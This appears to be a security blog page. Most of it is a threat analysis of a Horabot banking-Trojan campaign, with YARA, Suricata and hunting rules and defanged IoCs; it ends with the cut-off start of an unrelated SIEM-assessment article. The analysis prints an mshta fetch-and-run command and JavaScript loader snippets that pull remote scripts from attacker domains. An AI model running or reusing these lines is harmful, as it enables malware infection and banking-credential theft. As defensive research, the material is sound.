We tried accessing URLs meant for downloading the spreader. One returned nothing, while the other displayed a sequence of two PowerShell stagers before reaching the actual spreader.

In the second stager, we found several Base64-encoded URLs, but only one of them was active during our analysis. Based on comments found in the spreader code, we suspect that in previous versions or campaigns the spreader was assembled piece by piece from these other URLs. In our case, however, a single URL contained all the necessary code.

Yes, we also wondered how PowerShell could possibly accept ASCII chaos as variable/function names, but it does. After cleaning up the messy naming convention and reviewing the well-commented routines (thanks, threat actor), we were able to identify its main duties:

  • Harvest emails via the MAPI namespace;
  • Exfiltrate unique email addresses to the C2;
  • Clean up the outbox;
  • Filter the exfiltrated email addresses against a blocklist of keywords;
  • Prepare a phishing email containing a malicious PDF;
  • Mass-distribute the email to the filtered addresses.

One interesting point is that the spreader’s code and comments allow us to extract some useful intel:

  • All comments are written in Brazilian Portuguese, which gives a strong indication of the threat actor’s origin.
  • It is fairly easy to distinguish comments written by a human from those most likely generated by an AI/LLM; the latter are too formal and remarkably well-formatted. One of the human comments actually inspired the title of this article.
  • One of the comments in the code reads “limpa a caixa de saida antes de sapecar”. Sapecar has a very specific meaning that only Brazilian Portuguese speakers would naturally understand. The closest equivalent to this comment in English would be: “Clear the outbox before you blast it off or let it rip.”

Our team tracked Horabot activity for a few months and compiled a collection of malicious attachment examples used in this campaign. They are all written in Spanish and urge the user to click a large button in the document to access a “confidential file” or an “invoice”. Clicking the button triggers the same infection chain described in this article.

Detection engineering and threat hunting opportunities

After navigating this long, layered attack chain, we bet some of the tech folks reading this have already started imagining potential detection opportunities.
With that in mind, this section provides some rules and queries that you can use to detect and hunt this threat in your own environment.

YARA rules

The YARA rules focus on two core components of the operation: the AutoIt script that functions as the loader, and the Delphi DLL that serves as the banking Trojan.

import "pe"

rule Horabot_Delphi_Trojan
{
    meta:
        author = "maT"
        description = "Detects Horabot payload/trojan (Delphi DLL)"
        hash_01 = "6272ef6ac1de8fb4bdd4a760be7ba5ed"
        hash_02 = "4caa797130b5f7116f11c0b48013e430"
        hash_03 = "c882d948d44a65019df54b0b2996677f"

    condition:
        uint32be(0) == 0x4d5a5000 and 
        filesize < 150MB and 
        pe.is_dll() and
        pe.number_of_exports == 4 and
        pe.exports("dbkFCallWrapperAddr") and
        pe.exports("__dbk_fcall_wrapper") and
        pe.exports("TMethodImplementationIntercept") and
        pe.exports(/^[A-Z][0-9]{6}_[A-Z0-9]$/)
}

rule Horabot_AutoIT_Loader
{
    meta:
        author = "maT"
        description = "Detects AutoIT script used as a loader by Horabot"
    
    strings:
        $winapi_01 = "Advapi32.dll"
        $winapi_02 = "CryptDeriveKey"
        $winapi_03 = "CryptDecrypt"
        $winapi_04 = "MemoryLoadLibrary"
        $winapi_05 = "VirtualAlloc"
        $winapi_06 = "DllCallAddress"

        $str_seed = "99521487"
        $str_func01 = "B080723_N"
        $str_func02 = "A040822_1"

        $opt_hexstr01 = { 20 3D 20 22 ?? ?? ?? ?? ?? ?? ?? 5F ?? 22 20 0D 0A 4C 6F 63 61 6C 20 24} // = "B080723_N" CRLF Local $
        $opt_aes192 = "0x0000660f" // CALG_AES_192
        $opt_md5 = "0x00008003" // CALG_MD5      

    condition:
        filesize < 100KB and
        all of ($winapi*) and
        (
            1 of ($str*) or
            all of ($opt*)
        )

}

Hunting queries

You may notice that some patterns in this section do not appear in the URLs described earlier in the article. These additional patterns were included because we observed small variations introduced by the threat actor over time, such as the use of QR codes in the lure pages.

VirusTotal Intelligence entity:url (url:”0DOWN1109″ or url:”0QR-CODE” or url:”0zip0408″ or url:”0out0408″ or url:”0capcha17″ or url:”/g1/ld1/” or url:”/g1/auxld1″ or url:”/au/gerapdf/blqs1″ or url:”/au/gerauto.php” or url:”g1/ctld” or url:”index25.php” or url:”07f07ffc-028d” or url:”0AT14″ or url:”0sen711″) or (url:”index15.php” and (url:”/on7″ or url:”/on7all” or url:”/inf”))
URLScan page.url.keyword:/.*\/([0-9]{6}|reserva)\/(au|up)\/.*/ OR page.url:(*0DOWN1109* OR *0QR-CODE* OR *0zip0408* OR *0out0408* OR *0capcha17* OR *\/g1\/ld1* OR *\/g1\/auxld1* OR *\/au\/gerapdf\/blqs1* OR *\/au\/gerauto.php* OR *\/g1\/ctld* OR *\/index25.php OR *\/index15.php)

IoCs

Indicator Description
hxxps://evs.grupotuis[.]buzz/0capcha17/ Fake CAPTCHA page
hxxps://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta HTA file
hxxps://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB/GRXUOIWCEKVX JavaScript Loader 01
hxxps://pdj.gruposhac[.]lat/g1/ld1/ VBS Polymorphic 01
hxxps://pdj.gruposhac[.]lat/g1/auxld1 JavaScript Loader 02
hxxps://pdj.gruposhac[.]lat/g1/ VBS Polymorphic 02 (heavy lifter)
hxxps://pdj.gruposhac[.]lat/g1/ctld/ List of victims
hxxps://pdj.gruposhac[.]lat/g1/gerador.php Link to download AutoIT script
hxxps://cgf.facturastbs[.]shop/0725/a/home (GET) List of C2 addresses encrypted
hxxps://cfg.brasilinst[.]site/a/br/logs/index.php?CHLG (POST) Contacted by the Delphi DLL
hxxps://aufal.filevexcasv[.]buzz/on7/index15.php (POST)
hxxps://aufal.filevexcasv[.]buzz/on7all/index15.php (POST)
Contacted by the Delphi DLL
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/at.html Contacted by the Delphi DLL
hxxps://labodeguitaup[.]space/a/08/150822/au/au
hxxps://cgf.midasx[.]site/a/08/150822/au/au
PowerShell stager 01
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/gerauto.php PowerShell stager 02
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/app Link to download the spreader
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/gerapdf/blqs1 List of blocklist keywords
hxxps://thea.gruposhac[.]space/0out0408 Link found in the button of the first malicious attachment
6272EF6AC1DE8FB4BDD4A760BE7BA5ED Delphi DLL sample
lifenews[.]pro C2 (socket)
64.177.80[.]44 C2 (socket)

The SOC Files: Time to “Sapecar”. Unpacking a new Horabot campaign in Mexico

18 March 2026 at 12:00

Introduction

In this installment of our SOC Files series, we will walk you through a targeted campaign that our MDR team identified and hunted down a few months ago. It involves a threat known as Horabot, a bundle consisting of an infamous banking Trojan, an email spreader, and a notably complex attack chain.

Although previous research has documented Horabot campaigns (here and here), our goal is to highlight how active this threat remains and to share some aspects not covered in those analyses.

The starting point

As usual, our story begins with an alert that popped up in one of our customers’ environments. The rule that triggered it is generic yet effective at detecting suspicious mshta activity. The case progressed from that initial alert, but fortunately ended on a positive note. Kaspersky Endpoint Security intervened, terminated the malicious process (via a proactive defense module (PDM)) and removed the related files before the threat could progress any further.

The incident was then brought up for discussion at one of our weekly meetings. That was enough to spark the curiosity of one of our analysts, who then delved deeper into the tradecraft behind this campaign.

The attack chain

After some research and a lot of poking around in the adversary infrastructure, our team managed to map out the end-to-end kill chain. In this section, we will break down each stage and explain how the operation unfolds.

Stage 1: Initial lure

Following the breadcrumbs observed in the reported incident, the activity appears to begin with a standard fake CAPTCHA page. In the incident mentioned above, this page was located at the URL https://evs.grupotuis[.]buzz/0capcha17/ (details about its content can be found here).

Fake CAPTCHA page at the URL https://evs.grupotuis[.]buzz/0capcha17/

Fake CAPTCHA page at the URL https://evs.grupotuis[.]buzz/0capcha17/

Similar to the Lumma and Amadey cases, this page instructs the user to open the Run dialog, paste a malicious command into it and then run it. Once deceived, the victim pastes a command similar to the one below:

mshta https://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta

This command retrieved and executed an HTA file that contained the following:

It is essentially a small loader. When executed, it opens a blank window, then immediately pulls and runs an external JavaScript payload hosted on the attacker’s domain. The body contains a large block of random, meaningless text that serves purely as filler.

Stage 2: A pinch of server-side polymorphism

The payload loaded by the HTA file dynamically creates a new <script> element, sets its source to an external VBScript hosted on another attacker-controlled domain, and injects it into the <head> section of a page hardcoded in the HTA. You can see the full content of the page in the box below. Once appended, the external VBScript is immediately fetched and executed, advancing the attack to its next stage.

var scriptEle = document.createElement("script");
scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/ld1/"); 
scriptEle.setAttribute("type", "text/vbscript"); 
document.getElementsByTagName('head')[0].appendChild(scriptEle);

The next-stage VBS content resembles the example shown below. During our analysis, we observed the use of server-side polymorphism because each access to the same resource returned a slightly different version of the code while preserving the same functionality.

The script is obfuscated and employs a custom string encoding routine. Below is a more readable version with its strings decoded and replaced using a small Python script that replicates the decode_str() routine.

The script performs pretty much the same function as the initial HTA file. It reaches a JavaScript loader that injects and executes another polymorphic VBScript.

var scriptEle = document.createElement("script");
scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/"); 
scriptEle.setAttribute("type", "text/vbscript"); 
document.getElementsByTagName('head')[0].appendChild(scriptEle);

Unlike the first script, this one is significantly more complex, with more than 400 lines of code. It acts as the heavy lifter of the operation. Below is a brief summary of its key characteristics:

  • Heavy obfuscation: the script uses multiple layers of obfuscation to obscure its behavior.
  • Custom string decoder: employs the same decoding routine found in the first VBScript to reconstruct strings at runtime.
  • Anti-VM and “anti-Avast”: performs basic environment checks and terminates if a specific Avast folder or VM artifacts are detected.
  • Information gathering and exfiltration: collects the host IP, hostname, username, and OS version, then sends this data to a C2 server.
  • Download of additional components: retrieves an AutoIt executable, its compiler (Aut2Exe), a script (au3), and a blob file, placing them under the hardcoded path C:\Users\Public\LAPTOP-0QF0NEUP4.
  • PowerShell command execution: executes PowerShell commands that reach out to two different URLs (one unavailable and the other leading to the first stager of the spreader, which we describe later in this article).
  • Persistence setup: creates a LNK file and drops it into the Startup folder to maintain persistence.
  • Cleanup routines: removes temporary files and terminates selected processes.

During our analysis of the heavy lifter, specifically within the exfiltration routine, we identified where the collected data was being sent. After probing the associated URL and removing the “salvar.php” portion, we uncovered an exposed webpage where the adversary listed all their victims.

As you may have noticed, the table is in Brazilian Portuguese and lists victims dating back to May 2025 (this screenshot was taken in September 2025). In the “Localização” (location) column, the adversary even included the victims’ geographic coordinates, which are redacted in the screenshot. A quick breakdown shows that, of the 5384 victims, 5030 were located in Mexico, representing roughly 93% of the total.

Stage 3: The evil combination of AutoIT and a banking Trojan

It is now time to focus on the files downloaded by our heavy lifter. As previously mentioned, three AutoIT components were dropped on disk: the executable (AutoIT3), the compiler (Aut2Exe), and the script (au3), along with an encrypted blob file. Since we have access to the AutoIt script code, we can analyze its routines. However, it contains over 750 lines of heavily obfuscated code, so let’s focus only on what really matters.

The most important routine is responsible for decrypting the blob file (it uses AES-192 with a key derived from the seed value 99521487), loading it directly into memory, and then calling the exported function B080723_N. The decrypted blob is a DLL.

We also managed to replicate the decryption logic with a Python script and manually extract the DLL (0x6272EF6AC1DE8FB4BDD4A760BE7BA5ED). After initial triage and basic sandbox execution, we observed the following:

  • The sample is a well-known Delphi banking Trojan detected by several engines under different names, such as Casbaneiro, Ponteiro, Metamorfo, and Zusy.
  • It embeds two old OpenSSL libraries (libeay32.dll and ssleay32.dll) from the Indy Project, an open-source client/server communications library used to establish client/server HTTPS C2 communication.
  • It includes SQL commands used to harvest credentials from browsers.

Once loaded into memory, the Trojan sends several HTTP requests to different URLs:

URL Description
https://cgf.facturastbs[.]shop/0725/a/home (GET) A page containing an encrypted configuration
https://cfg.brasilinst[.]site/a/br/logs/index.php?CHLG (POST) A URL for posting host information, but in our lab tests the value was empty.
Request content example:
Host: ‘ ‘
https://aufal.filevexcasv[.]buzz/on7/index15.php (POST)
https://aufal.filevexcasv[.]buzz/on7all/index15.php (POST)
A URL used to post victim information
Request content example:
AT: ‘ Microsoft Windows 10 Pro FLARE-VM (64)bit REMFLARE-VM’
MD: 040825VS
https://cgf.facturastbs[.]shop/a/08/150822/au/at.html HTML lure page designed to trick the user into accessing a malicious link whose contents are also used as a PDF attachment during the email distribution phase.
https://upstar.pics/a/08/150822/up/up (GET) The resource was already unavailable at the time our testing was conducted.
https://cgf.midasx.site/a/08/150822/au/au (GET) The page containing the first stage leading to the spreader.

Since this malware family has been extensively documented in previous studies, we won’t reiterate its well-known functionality. Instead, we’ll focus on lesser-documented and newly observed features, including the malware’s encryption and protocol handling logic.

The sample implements a stateful XOR-subtraction cipher in the sub_00A86B64 subroutine, which is used to protect strings and decrypt HTTP data received from the C2. Unlike simple XOR, each byte of output here depends on both the key and the previous byte. In our sample, the key is the string "0xFF0wx8066h".

Key construction (left) and decryption logic (right)

Key construction (left) and decryption logic (right)

We can easily reimplement the logic of the routine in Python and integrate the following snippet into our workflow to automate string decryption:

def decrypt_string(encrypted_hex):
    key_string = "0xFF0wx8066h"
    key_index = 0
    result = ""
    
    current_key = int(encrypted_hex[0:2], 16)
    
    i = 2
    while i < len(encrypted_hex):
        next_key = int(encrypted_hex[i:i+2], 16)
        if key_index >= len(key_string):
            key_index = 0
        key_char = ord(key_string[key_index])
        xored_value = next_key ^ key_char
        
        if xored_value > current_key:
            decrypted_char = xored_value - current_key
        else:
            decrypted_char = (xored_value + 0xFF) - current_key
        
        result += chr(decrypted_char)
        current_key = next_key
        key_index += 1
        i += 2
    
    return result

Python implementation of the decryption routine

The encrypted strings are retrieved in three different ways: through indexed lookups using a global encrypted Delphi string list (also observed by our colleagues at ESET); via direct references to encrypted hex strings in the data section; through indirect references using pointer variables, adding an overhead when automating decryption with scripts.

Direct pointer (left), indirect pointer (right)

Direct pointer (left), indirect pointer (right)

Indexed strings via TStringList lookups

Indexed strings via TStringList lookups

The malware fetches its configuration by performing an HTTPS GET request to the hardcoded, encrypted C2 server. The server responds with a configuration, which is a raw HTTP response, consisting of several values, each individually encrypted with the aforementioned algorithm. The sample extracts specific parameters based on their position in the list.

Decrypted configuration values (root password redacted)

Decrypted configuration values (root password redacted)

To improve readability, the above screenshot has been edited to include the decrypted parameters, which are separated by double newlines.

Configuration retrieval and parsing are initiated in the sub_00AD2C70 subroutine where the first configuration value, the C2 socket connection setting (host;port), is extracted.

C2 socket address extraction

C2 socket address extraction

If parsing fails, the malware falls back to a hardcoded secondary C2 socket address. The socket connection is then established.

Fallback to hardcoded socket address (lifenews[.]pro:49569)

Fallback to hardcoded socket address (lifenews[.]pro:49569)

Additional configuration values are parsed in sub_00AD2918 and its subroutines. For example, in the decrypted C2 configuration shown above, parameter 5 contains the “UPON” string that triggers execution, and parameter 6 contains the PowerShell commands that are run when this string is used. Below is the portion of the routine that takes care of parsing this command:
Extracting value 5 and 6 from the configuration

Extracting value 5 and 6 from the configuration

In addition to HTTP communication, the malware supports raw socket communication using a custom protocol that encapsulates commands into tags such as <|SIMPLE_TAG|> or <|TAG|>Arg1<|>Arg2<<|>.

The client initiates the C2 connection in sub_00AD331C, where it establishes a TCP socket to the operator’s server and sends the "PRINCIPAL" command to request a control channel. After receiving an OK response, it follows up with an "Info" message containing system details. Once validated, the server replies with a "SocketMain" message containing a session ID, completing the handshake. All subsequent command handling occurs in sub_00AD373C, a central orchestrator routine that parses incoming messages and dispatches the malicious actions.

The sample, and therefore the protocol itself, is inherited, from the open-source Delphi Remote Access PC project, as our colleagues at ESET have noted in the past. Below is a visual comparison:

Comparison of "PING" and "Close" commands (sample disassembly on the left, Delphi Remote Access source code on the right)

Comparison of “PING” and “Close” commands (sample disassembly on the left, Delphi Remote Access source code on the right)

Some features from the open-source project, including the chat and file manipulation commands, have been removed, while some mouse-related commands have been renamed with playful prefixes like “LULUZ” (e.g., LULUZLD, LULUZPos). This could be an inside joke, anti-analysis obfuscation, or a way to mark custom variants. Beyond the standard functionality, the protocol now includes a range of additional custom commands, such as LULUZSD for mouse wheel scrolling down, ENTERMANDA to simulate pressing the Enter key, and COLADIFKEYBOARD to inject arbitrary text as keystrokes.

The full command set is considerably larger, and while not all commands are implemented in the analyzed sample, evidence of their presence (e.g., in the form of strings) suggests ongoing development.

After getting a sense of the protocol, let’s focus on the cipher used. In this sample, traffic exchanged via the C2 socket channel is encrypted using another stateful XOR algorithm with embedded decryption keys. Its logic is implemented in the routines sub_00A9F2D0 (encryption) and sub_00A9F5C0 (decryption):

Encryption routine sub_00A9F2D0

Encryption routine sub_00A9F2D0

The encryption routine generates three random four-digit integer keys. The first key acts as the initial cipher state, while the other two serve as the multiplier and increment that are applied at every encryption stage to both the state and the data. For each character in the input string, it takes the high byte of the current state, XORs it with the character to encrypt, and then updates the cipher state for the next character. The output is created by prepending the three keys to the ciphertext, encapsulating everything within the “##” markers. The final output looks like this:

##[key1][key2][key3][encrypted_hex_data]##

Here’s a Python snippet to decode such traffic:

def deobfuscate_traffic(obfuscated):
    if not (obfuscated.startswith("##") and obfuscated.endswith("##")):
        raise ValueError("Invalid format")

    core = obfuscated[2:-2]
    
    key1 = int(core[0:4])
    key2 = int(core[4:8])
    key3 = int(core[8:12])
    
    hex_data = core[12:]
    
    current_key = key1
    output_chars = []
    
    for i in range(0, len(hex_data), 2):
        xored = int(hex_data[i:i+2], 16)
        
        high_byte = (current_key >> 8) & 0xFF
        original_char = chr(xored ^ high_byte)
        output_chars.append(original_char)
        
        current_key = ((current_key + xored) * key2 + key3) & 0xFFFF
    
    return "".join(output_chars)

Although this encryption layer was likely intended to evade network inspection, it ironically makes detection easier due to its highly regular and repetitive structure. This pattern, including the external markers “##”, is uncommon in legitimate traffic and can be used as a reliable network signature for IDS/IPS systems. Below is a Suricata rule that matches the described structure:

alert tcp any any -> any any ( \
    msg:"Horabot C2 socket communication (##hex##)"; \
    flow:established; \
    content:"##"; depth:2; fast_pattern; \
    content:"##"; endswith; \
    pcre:"/^##[1-9][0-9]{3}[1-9][0-9]{3}[1-9][0-9]{3}[0-9A-F]+##$/"; \
    classtype:trojan-activity; \
    sid:1900000; \
    rev:1; \
    metadata:author Domenico; \
)

As documented by our colleagues at Fortinet, the malware contains functionality to display fake pop-ups prompting victims to enter their banking credentials. The images for these pop-ups are stored as encrypted resources. Unlike strings, resources are decrypted using the standard RC4 cipher, and the key pega-avisao3234029284 is retrieved from the previous TStringList structure at offset 3FEh.

Fake token overlay used for credential theft (right), with disassembly (left)

Fake token overlay used for credential theft (right), with disassembly (left)

The wordplay around “pega a visão”, Brazilian slang meaning “get the picture” figuratively, reveals an intentional cultural reference, supporting the already well-known Brazilian ties of the operators who have a native understanding of the language.

Below is a collage of pictures where the targeted bank overlays are visible.

Excerpt of decrypted fake overlays

Excerpt of decrypted fake overlays

Stage 4: The spreader

In our tests, we noticed that both the VBScript (the heavy lifter) and the Delphi DLL have overlapping functionality for downloading the next stage via PowerShell. Although they rely on different domains, they follow the same URL pattern.

We tried accessing URLs meant for downloading the spreader. One returned nothing, while the other displayed a sequence of two PowerShell stagers before reaching the actual spreader.

In the second stager, we found several Base64-encoded URLs, but only one of them was active during our analysis. Based on comments found in the spreader code, we suspect that in previous versions or campaigns the spreader was assembled piece by piece from these other URLs. In our case, however, a single URL contained all the necessary code.

Yes, we also wondered how PowerShell could possibly accept ASCII chaos as variable/function names, but it does. After cleaning up the messy naming convention and reviewing the well-commented routines (thanks, threat actor), we were able to identify its main duties:

  • Harvest emails via the MAPI namespace;
  • Exfiltrate unique email addresses to the C2;
  • Clean up the outbox;
  • Filter the exfiltrated email addresses against a blocklist of keywords;
  • Prepare a phishing email containing a malicious PDF;
  • Mass-distribute the email to the filtered addresses.

One interesting point is that the spreader’s code and comments allow us to extract some useful intel:

  • All comments are written in Brazilian Portuguese, which gives a strong indication of the threat actor’s origin.
  • It is fairly easy to distinguish comments written by a human from those most likely generated by an AI/LLM; the latter are too formal and remarkably well-formatted. One of the human comments actually inspired the title of this article.
  • One of the comments in the code reads “limpa a caixa de saida antes de sapecar”. Sapecar has a very specific meaning that only Brazilian Portuguese speakers would naturally understand. The closest equivalent to this comment in English would be: “Clear the outbox before you blast it off or let it rip.”

Our team tracked Horabot activity for a few months and compiled a collection of malicious attachment examples used in this campaign. They are all written in Spanish and urge the user to click a large button in the document to access a “confidential file” or an “invoice”. Clicking the button triggers the same infection chain described in this article.

Detection engineering and threat hunting opportunities

After navigating this long, layered attack chain, we bet some of the tech folks reading this have already started imagining potential detection opportunities.
With that in mind, this section provides some rules and queries that you can use to detect and hunt this threat in your own environment.

YARA rules

The YARA rules focus on two core components of the operation: the AutoIt script that functions as the loader, and the Delphi DLL that serves as the banking Trojan.

import "pe"

rule Horabot_Delphi_Trojan
{
    meta:
        author = "maT"
        description = "Detects Horabot payload/trojan (Delphi DLL)"
        hash_01 = "6272ef6ac1de8fb4bdd4a760be7ba5ed"
        hash_02 = "4caa797130b5f7116f11c0b48013e430"
        hash_03 = "c882d948d44a65019df54b0b2996677f"

    condition:
        uint32be(0) == 0x4d5a5000 and 
        filesize < 150MB and 
        pe.is_dll() and
        pe.number_of_exports == 4 and
        pe.exports("dbkFCallWrapperAddr") and
        pe.exports("__dbk_fcall_wrapper") and
        pe.exports("TMethodImplementationIntercept") and
        pe.exports(/^[A-Z][0-9]{6}_[A-Z0-9]$/)
}

rule Horabot_AutoIT_Loader
{
    meta:
        author = "maT"
        description = "Detects AutoIT script used as a loader by Horabot"
    
    strings:
        $winapi_01 = "Advapi32.dll"
        $winapi_02 = "CryptDeriveKey"
        $winapi_03 = "CryptDecrypt"
        $winapi_04 = "MemoryLoadLibrary"
        $winapi_05 = "VirtualAlloc"
        $winapi_06 = "DllCallAddress"

        $str_seed = "99521487"
        $str_func01 = "B080723_N"
        $str_func02 = "A040822_1"

        $opt_hexstr01 = { 20 3D 20 22 ?? ?? ?? ?? ?? ?? ?? 5F ?? 22 20 0D 0A 4C 6F 63 61 6C 20 24} // = "B080723_N" CRLF Local $
        $opt_aes192 = "0x0000660f" // CALG_AES_192
        $opt_md5 = "0x00008003" // CALG_MD5      

    condition:
        filesize < 100KB and
        all of ($winapi*) and
        (
            1 of ($str*) or
            all of ($opt*)
        )

}

Hunting queries

You may notice that some patterns in this section do not appear in the URLs described earlier in the article. These additional patterns were included because we observed small variations introduced by the threat actor over time, such as the use of QR codes in the lure pages.

VirusTotal Intelligence entity:url (url:”0DOWN1109″ or url:”0QR-CODE” or url:”0zip0408″ or url:”0out0408″ or url:”0capcha17″ or url:”/g1/ld1/” or url:”/g1/auxld1″ or url:”/au/gerapdf/blqs1″ or url:”/au/gerauto.php” or url:”g1/ctld” or url:”index25.php” or url:”07f07ffc-028d” or url:”0AT14″ or url:”0sen711″) or (url:”index15.php” and (url:”/on7″ or url:”/on7all” or url:”/inf”))
URLScan page.url.keyword:/.*\/([0-9]{6}|reserva)\/(au|up)\/.*/ OR page.url:(*0DOWN1109* OR *0QR-CODE* OR *0zip0408* OR *0out0408* OR *0capcha17* OR *\/g1\/ld1* OR *\/g1\/auxld1* OR *\/au\/gerapdf\/blqs1* OR *\/au\/gerauto.php* OR *\/g1\/ctld* OR *\/index25.php OR *\/index15.php)

IoCs

Indicator Description
hxxps://evs.grupotuis[.]buzz/0capcha17/ Fake CAPTCHA page
hxxps://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta HTA file
hxxps://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB/GRXUOIWCEKVX JavaScript Loader 01
hxxps://pdj.gruposhac[.]lat/g1/ld1/ VBS Polymorphic 01
hxxps://pdj.gruposhac[.]lat/g1/auxld1 JavaScript Loader 02
hxxps://pdj.gruposhac[.]lat/g1/ VBS Polymorphic 02 (heavy lifter)
hxxps://pdj.gruposhac[.]lat/g1/ctld/ List of victims
hxxps://pdj.gruposhac[.]lat/g1/gerador.php Link to download AutoIT script
hxxps://cgf.facturastbs[.]shop/0725/a/home (GET) List of C2 addresses encrypted
hxxps://cfg.brasilinst[.]site/a/br/logs/index.php?CHLG (POST) Contacted by the Delphi DLL
hxxps://aufal.filevexcasv[.]buzz/on7/index15.php (POST)
hxxps://aufal.filevexcasv[.]buzz/on7all/index15.php (POST)
Contacted by the Delphi DLL
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/at.html Contacted by the Delphi DLL
hxxps://labodeguitaup[.]space/a/08/150822/au/au
hxxps://cgf.midasx[.]site/a/08/150822/au/au
PowerShell stager 01
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/gerauto.php PowerShell stager 02
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/app Link to download the spreader
hxxps://cgf.facturastbs[.]shop/a/08/150822/au/gerapdf/blqs1 List of blocklist keywords
hxxps://thea.gruposhac[.]space/0out0408 Link found in the button of the first malicious attachment
6272EF6AC1DE8FB4BDD4A760BE7BA5ED Delphi DLL sample
lifenews[.]pro C2 (socket)
64.177.80[.]44 C2 (socket)

Assessing SIEM effectiveness

23 December 2025 at 13:00

A SIEM is a complex system offering broad and flexible threat detection capabilities. Due to its complexity, its effectiveness heavily depends on how it is configured and what data sources are connected to it. A one-time SIEM setup during implementation is not enough: both the organization’s infrastructure and attackers’ techniques evolve over time. To operate effectively, the SIEM system must reflect the current state of affairs.

We provide customers with services to assess SIEM effectiveness, helping to identify issues and offering options for system optimization. In this article, we examine typical SIEM operational pitfalls and how to address them. For each case, we also include methods for independent verification.

This material is based on an assessment of Kaspersky SIEM effectiveness; therefore, all specific examples, commands, and field names are taken from that solution. However, the assessment methodology, issues we identified, and ways to enhance system effectiveness can easily be extrapolated to any other SIEM.

Methodology for assessing SIEM effectiveness

The primary audience for the effectiveness assessment report comprises the SIEM support and operation teams within an organization. The main goal is to analyze how well the usage of SIEM aligns with its objectives. Consequently, the scope of checks can vary depending on the stated goals. A standard assessment is conducted across the following areas:

  • Composition and scope of connected data sources
  • Coverage of data sources
  • Data flows from existing sources
  • Correctness of data normalization
  • Detection logic operability
  • Detection logic accuracy
  • Detection logic coverage
  • Use of contextual data
  • SIEM technical integration into SOC processes
  • SOC analysts’ handling of alerts in the SIEM
  • Forwarding of alerts, security event data, and incident information to other systems
  • Deployment architecture and documentation

At the same time, these areas are examined not only in isolation but also in terms of their potential influence on one another. Here are a couple of examples illustrating this interdependence:

  • Issues with detection logic due to incorrect data normalization. A correlation rule with the condition deviceCustomString1 not contains <string> triggers a large number of alerts. The detection logic itself is correct: the specific event and the specific field it targets should not generate a large volume of data matching the condition. Our review revealed the issue was in the data ingested by the SIEM, where incorrect encoding caused the string targeted by the rule to be transformed into a different one. Consequently, all events matched the condition and generated alerts.
  • When analyzing coverage for a specific source type, we discovered that the SIEM was only monitoring 5% of all such sources deployed in the infrastructure. However, extending that coverage would increase system load and storage requirements. Therefore, besides connecting additional sources, it would be necessary to scale resources for specific modules (storage, collectors, or the correlator).

The effectiveness assessment consists of several stages:

  • Collect and analyze documentation, if available. This allows assessing SIEM objectives, implementation settings (ideally, the deployment settings at the time of the assessment), associated processes, and so on.
  • Interview system engineers, analysts, and administrators. This allows assessing current tasks and the most pressing issues, as well as determining exactly how the SIEM is being operated. Interviews are typically broken down into two phases: an introductory interview, conducted at project start to gather general information, and a follow-up interview, conducted mid-project to discuss questions arising from the analysis of previously collected data.
  • Gather information within the SIEM and then analyze it. This is the most extensive part of the assessment, during which Kaspersky experts are granted read-only access to the system or a part of it to collect factual data on its configuration, detection logic, data flows, and so on.

The assessment produces a list of recommendations. Some of these can be implemented almost immediately, while others require more comprehensive changes driven by process optimization or a transition to a more structured approach to system use.

Issues arising from SIEM operations

The problems we identify during a SIEM effectiveness assessment can be divided into three groups:

  • Performance issues, meaning operational errors in various system components. These problems are typically resolved by technical support, but to prevent them, it is worth periodically checking system health status.
  • Efficiency issues – when the system functions normally but seemingly adds little value or is not used to its full potential. This is usually due to the customer using the system capabilities in a limited way, incorrectly, or not as intended by the developer.
  • Detection issues – when the SIEM is operational and continuously evolving according to defined processes and approaches, but alerts are mostly false positives, and the system misses incidents. For the most part, these problems are related to the approach taken in developing detection logic.

Key observations from the assessment

Event source inventory

When building the inventory of event sources for a SIEM, we follow the principle of layered monitoring: the system should have information about all detectable stages of an attack. This principle enables the detection of attacks even if individual malicious actions have gone unnoticed, and allows for retrospective reconstruction of the full attack chain, starting from the attackers’ point of entry.

Problem: During effectiveness assessments, we frequently find that the inventory of connected source types is not updated when the infrastructure changes. In some cases, it has not been updated since the initial SIEM deployment, which limits incident detection capabilities. Consequently, certain types of sources remain completely invisible to the system.

We have also encountered non-standard cases of incomplete source inventory. For example, an infrastructure contains hosts running both Windows and Linux, but monitoring is configured for only one family of operating systems.

How to detect: To identify the problems described above, determine the list of source types connected to the SIEM and compare it against what actually exists in the infrastructure. Identifying the presence of specific systems in the infrastructure requires an audit. However, this task is one of the most critical for many areas of cybersecurity, and we recommend running it on a periodic basis.

We have compiled a reference sheet of system types commonly found in most organizations. Depending on the organization type, infrastructure, and threat model, we may rearrange priorities. However, a good starting point is as follows:

  • High Priority – sources associated with:
    • Remote access provision
    • External services accessible from the internet
    • External perimeter
    • Endpoint operating systems
    • Information security tools
  • Medium Priority – sources associated with:
    • Remote access management within the perimeter
    • Internal network communication
    • Infrastructure availability
    • Virtualization and cloud solutions
  • Low Priority – sources associated with:
    • Business applications
    • Internal IT services
    • Applications used by various specialized teams (HR, Development, PR, IT, and so on)

Monitoring data flow from sources

Regardless of how good the detection logic is, it cannot function without telemetry from the data sources.

Problem: The SIEM core is not receiving events from specific sources or collectors. Based on all assessments conducted, the average proportion of collectors that are configured with sources but are not transmitting events is 38%. Correlation rules may exist for these sources, but they will, of course, never trigger. It is also important to remember that a single collector can serve hundreds of sources (such as workstations), so the loss of data flow from even one collector can mean losing monitoring visibility for a significant portion of the infrastructure.

How to detect: The process of locating sources that are not transmitting data can be broken down into two components.

  1. Checking collector health. Find the status of collectors (see the support website for the steps to do this in Kaspersky SIEM) and identify those with a status of Offline, Stopped, Disabled, and so on.
  2. Checking the event flow. In Kaspersky SIEM, this can be done by gathering statistics using the following query (counting the number of events received from each collector over a specific time period):
